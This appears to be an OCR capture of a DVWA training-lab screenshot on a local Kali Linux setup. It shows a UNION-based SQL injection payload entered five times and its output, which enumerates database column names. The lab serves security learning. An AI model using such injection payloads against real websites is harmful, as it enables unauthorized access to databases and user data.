 1 2 3 4
Vulnerability: SQL Injectio
http://127.0.0.1/dvwa/vul 67%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' UNION SELECT column_name,2  FROM information_schema.columns  WHERE table_name='
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name,2  FROM information_schema.columns  WHERE table_name='
First name: USER
Surname: 2
ID: 1' UNION SELECT column_name,2  FROM information_schema.columns  WHERE table_name='
First name: PASSWORD_ERRORS
Surname: 2
ID: 1' UNION SELECT column_name,2  FROM information_schema.columns  WHERE table_name='
First name: PASSWORD_EXPIRATION_TIME
Surname: 2
ID: 1' UNION SELECT column_name,2  FROM information_schema.columns  WHERE table_name='
First name: user_id
Surname: 2